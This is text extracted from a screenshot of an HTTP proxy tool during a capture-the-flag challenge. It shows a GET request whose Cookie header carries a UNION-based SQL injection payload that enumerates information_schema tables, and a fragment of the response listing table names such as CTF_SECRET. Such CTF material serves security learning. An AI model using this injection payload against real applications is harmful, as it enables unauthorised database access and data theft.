 Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
1 GET /table.php?firstname=&lastname= HTTP/1.1
2 Host: chals.tisc23.ctf.sg:51943
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
6 Referer: http://chals.tisc23.ctf.sg:51943/table.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=ct75bd0tskr6v7o65ar8a152bv; rank=-1 UNION
SELECT TABLE_NAME,null,null,null from
information_schema.tables --
10 Connection: close
11
VIEW_TABLE_US
</td>
508 <td>
</td>
509 <td>
</td>
510 <td>
</td>
511 </tr>
512 <tr>
513 <td>
CTF_SECRET
</td>
514 <td>
</td>
515 <td>
</td>
516 <td>